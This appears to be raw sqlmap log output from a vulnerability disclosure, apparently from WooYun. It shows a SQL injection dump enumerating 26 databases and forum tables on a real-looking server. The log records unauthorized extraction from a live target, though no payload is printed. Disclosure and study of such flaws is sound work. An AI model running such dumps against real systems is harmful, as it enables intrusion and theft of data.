 [21:29:24] [INFO] sqlmap will dump entries of all tables from all databases now
[21:29:24] [INFO] fetching database names
[21:29:24] [INFO] the SQL query used returns 26 entries
[21:29:24] [INFO] fetching tables for databases: 'acooo_bug_tracker, acooo_theme
, apks, bugfree, dav, fe, fep, imei, information_schema, iyy_me, ldota, li_updat
e, libbs, lidroid_blog, market, mysql, pais, pais_com, play3g, redmine, telocati
on, test, theme_ol, tizen360_com, ultrax, web_lidroid'
[21:29:24] [INFO] the SQL query used returns 1501 entries
[21:29:25] [WARNING] reflective value(s) found and filtering out
[21:29:25] [INFO] retrieved: li_forum_threadaddviews
[21:29:25] [INFO] retrieved: libbs
[21:29:26] [INFO] retrieved: li_forum_threadcalendar
[21:29:26] [INFO] retrieved: libbs
[21:29:26] [INFO] retrieved: li_forum_threadclass
[21:29:27] [INFO] retrieved: libbs
[21:29:27] [INFO] retrieved: li_forum_threadclosed
[21:29:27] [INFO] retrieved: libbs
[21:29:30] [INFO] retrieved: li_forum_threaddisablepos
[21:29:31] [INFO] retrieved: libbs
[21:29:31] [INFO] retrieved: li_forum_threadhidelog
[21:29:31] [INFO] retrieved: libbs
[21:29:31] [INFO] retrieved: li_forum_threadhot
[21:29:32] [INFO] retrieved: libbs
[21:29:32] [INFO] retrieved: li_forum_threadimage
[21:29:32] [INFO] retrieved: libbs
[21:29:32] [INFO] retrieved: li_forum_threadlog
[21:29:33] [INFO] retrieved: libbs
[21:29:33] [INFO] retrieved: li_forum_threadmod
[21:29:33] [INFO] retrieved: libbs
[21:29:41] [INFO] retrieved: li_forum_threadpartake
[21:29:41] [INFO] retrieved: libbs
[21:29:41] [INFO] retrieved: li_forum_threadpreview
[21:29:44] [INFO] retrieved: libbs
[21:29:45] [INFO] retrieved: li_forum_threadprofile
www.wooyun.org